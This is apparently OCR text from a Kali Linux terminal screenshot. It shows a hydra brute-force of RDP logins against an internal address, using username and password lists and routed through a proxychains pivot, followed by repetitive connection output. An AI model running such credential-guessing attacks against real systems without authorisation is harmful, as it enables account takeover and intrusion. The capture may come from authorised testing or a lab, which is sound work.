 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
user.t
└─$ proxychains4 hydra -L user.txt -P pass.txt 172.22.9.26 rdp >>result.txt
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and
-W 1 or -W 3 to wait between connection to allow the server to recover
result.
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[proxychains] Strict chain ... 106.15.2.152:6666 [proxychains] Strict chain ... 106.15.2.152:6666 [proxychains] Strict
chain ... 106.15.2.152:6666 [proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.26:3389 ... 172.22.9.26:3
389 ... 172.22.9.26:3389 ... 172.22.9.26:3389 ... OK
... OK
... OK
... OK
[proxychains] Strict chain ... 106.15.2.152:6666 [proxychains] Strict chain ... 106.15.2.152:6666 [proxychains] Strict
chain ... 106.15.2.152:6666 [proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.26:3389 ... 172.22.9.26:3
389 ... 172.22.9.26:3389 ... 172.22.9.26:3389 ... OK
... OK
... OK
... OK
[proxychains] Strict chain ... 106.15.2.152:6666 [proxychains] Strict chain ... 106.15.2.152:6666 [proxychains] Strict
chain ... 106.15.2.152:6666 [proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.26:3389 ... 172.22.9.26:3
389 ... 172.22.9.26:3389 ... 172.22.9.26:3389 ... OK
... OK
... OK
... OK
[proxychains] Strict chain ... 106.15.2.152:6666 [proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.26:338
9 [proxychains] Strict chain ... 106.15.2.152:6666 [proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.26:3
389 ... 172.22.9.26:3389 ... 172.22.9.26:3389 ... OK
... OK
... OK
... OK
[proxychains] Strict chain ... 106.15.2.152:6666 [proxychains] Strict chain ... 106.15.2.152:6666 [proxychains] Strict
chain ... 106.15.2.152:6666 ... 172.22.9.26:3389 ... 172.22.9.26:3389 ... 172.22.9.26:3389 [proxychains] Strict cha
in ... 106.15.2.152:6666 ... 172.22.9.26:3389 ... OK
... OK
... OK
... OK
[proxychains] Strict chain ... 106.15.2.152:6666 [proxychains] Strict chain ... 106.15.2.152:6666 [proxychains] Strict
chain ... 106.15.2.152:6666 ... 172.22.9.26:3389 ... 172.22.9.26:3389 ... 172.22.9.26:3389 [proxychains] Strict cha
in ... 106.15.2.152:6666 ... OK